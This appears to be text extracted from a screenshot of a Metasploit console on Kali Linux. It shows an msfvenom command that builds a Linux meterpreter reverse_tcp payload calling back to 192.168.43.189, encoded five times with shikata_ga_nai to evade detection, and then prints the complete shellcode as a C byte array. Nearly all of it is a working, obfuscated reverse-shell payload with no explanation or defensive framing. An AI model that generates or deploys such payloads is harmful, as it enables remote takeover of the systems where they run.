 msf6 > msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.43.189 -b "\x00\x0a\x0d" -f c -e x86/shikata_ga_nai -i 5 EXITFUNC=thread PrependSetuid=Tr
[*] exec: msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.43.189 -b "\x00\x0a\x0d" -f c -e x86/shikata_ga_nai -i 5 EXITFUNC=thread PrependSetuid
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 157 (iteration=0)
x86/shikata_ga_nai succeeded with size 184 (iteration=1)
x86/shikata_ga_nai succeeded with size 211 (iteration=2)
x86/shikata_ga_nai succeeded with size 238 (iteration=3)
x86/shikata_ga_nai succeeded with size 265 (iteration=4)
x86/shikata_ga_nai chosen with final size 265
Payload size: 265 bytes
reverse.ma... reverse.py
Final size of c file: 1141 bytes
unsigned char buf[] =
"\xba\xbf\x97\x30\x33\xdb\xdc\xd9\x74\x24\xf4\x5f\x31\xc9"
"\xb1\x3c\x31\x57\x14\x83\xc7\x04\x03\x57\x10\x5d\x62\x88"
"\x9d\xc1\x94\x31\x38\xe4\x7e\xb5\x9f\x12\xdb\x1f\x29\x6b"
"\xe9\x6e\xea\x9e\x11\xd2\xf9\x23\xd6\xd0\xe3\x78\x01\x73"
"\xfc\xcc\xaf\x93\x5a\x5d\x84\x18\xce\x4a\x82\x1d\x04\xbc"
"\x32\xf7\xc4\x29\x7d\x3c\x65\x10\x7a\xa7\xc5\xc0\x87\x51"
"\xb1\x41\xc2\x10\xd7\xfd\x20\x90\xd8\x9b\x08\x1f\x1b\xb6"
"\xe4\x2d\x94\x0f\x52\x35\xa2\xf4\xa9\xdf\x84\x18\xbb\x91"
"\x8e\x18\xe4\xd8\xbb\x39\x93\x4a\xdf\x36\xb1\xe2\xcf\x7a"
"\x40\x94\x63\x4f\x6e\x91\xda\xaa\xc9\xad\x54\x73\xbe\x3d"
"\x77\xb5\x8b\x65\xf2\x9f\xde\xef\x7a\xcb\xad\x6c\x01\xd2"
"\xb5\x9d\xde\x7d\x1f\x2a\xd1\x7c\x24\x2e\x0b\xd7\x29\xa2"
"\x54\x54\x2a\x5f\x8c\xfe\xc9\x09\x19\xad\x83\x9b\x56\x09"
"\x1c\x13\xbf\xdf\xe5\xdc\x27\x7f\x7c\x3c\xd8\xca\xd3\x56"
"\x81\x66\xcc\xe9\xe5\x59\x0f\x69\x24\x1e\x6d\xed\xe1\x3d"
"\xd5\x9d\x3b\x34\x87\x2b\xdf\xcf\x93\x5e\x8e\xad\xbe\xc1"
"\xb3\xca\x13\x2e\x03\x3d\xae\x08\x57\xf7\x94\x9f\x4c\xd8"
"\x69\x77\xa5\xd5\x01\x58\x4c\x1b\xf0\x7f\x7a\x0f\xee\x45"
"\xb1\x46\x4e\x61\x76\x69\xf3\x75\x8a\xd1\x1c\x55\x69";
KALI LINU
"the quieter you become, the more you are able